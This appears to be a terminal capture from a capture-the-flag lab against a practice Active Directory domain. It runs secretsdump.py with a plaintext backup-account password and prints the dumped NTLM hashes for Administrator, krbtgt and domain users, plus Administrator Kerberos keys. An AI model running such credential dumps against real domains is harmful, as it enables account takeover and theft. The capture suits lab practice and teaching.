 [s4n70x@parrot]─[~/Documents/Attacktive_Directory]
$secretsdump.py 'spookysec.local/backup:backup2517860@10.10.135.91'
/home/s4n70x/.local/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_r
esources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:098b0fb79fd830138f270ee3b14254a0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad